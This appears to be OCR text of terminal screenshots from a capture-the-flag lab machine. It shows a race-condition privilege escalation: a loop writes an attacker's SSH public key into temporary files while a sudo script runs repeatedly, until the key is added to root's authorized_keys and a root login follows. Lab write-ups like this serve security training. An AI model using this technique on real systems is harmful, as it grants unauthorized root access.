 Mozilla Firefox
root@kali: ~/.ssh
root@kali: ~/.ssh
neil@tenet: ~ 64x18
neil@tenet:~$ while true; do echo "ssh-rsa AAAAB3NzaC1yc2EAAAADA
QABAAABgQDiEineElLAoGzPWrR9VyNhxamU4uHkmdj9tzf725FwMUKWlhbH2xKa3
VYJ1lRd9BpSqNgR/vtB4YAA/Z837odeV3bIS+CL/9XmsySrNOgqRZZQNMlRHqjjp
XcbPBlGzhJACnN+FySlznVsig2NPiImbPNCQ3E1yn007GYjJJmQSxEPFpCp3uJ9H
sTpqJVQGoJtDCw0A5P85JUao3pXQgOmgj3ziCXfmQ1j03ExNKIQ4jqRPLfCvDY+y
ctVQ5jyshKBmHQ9NNukVA/OviNEEtRAA4Mi+0JOsThzYVgwP8YEROZVto2nY4b29
zwiOb9wtILeMoRoUAFXo8bwHi9IdGo6Fzw9SVLs5Hd6G119HSLsvjRtWGkXlRj21
gmLgtpZFc/a4KF0DEMmGPpm0/PZrOH7pzrUJPnjXC/pIDnKvwBAb7sNFaP6ZeKd7
Lp9EX0mw0C/phr39KnWn5dqb9tKrfrm2dxrbQJCsVY0+3IkDvaUZXtUuoCVY5wJk
xK1AijEU3c= root@kali" | tee /tmp/ssh* > /dev/null; done
root@kali: ~/.ssh 64x18
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-
lts. Check your Internet connection or proxy settings
Last login: Thu Feb 11 14:37:46 2021
root@tenet:~# whoami
root
root@tenet:~# id
uid=0(root) gid=0(root) groups=0(root)
root@tenet:~# s
s: command not found
root@tenet:~# ls
root.txt
root@tenet:~# cat root.txt
root@tenet:~#
neil@tenet: /usr/local/bin 63x37
neil@tenet:/usr/local/bin$ pwd
/usr/local/bin
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$ sudo ./enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:/usr/local/bin$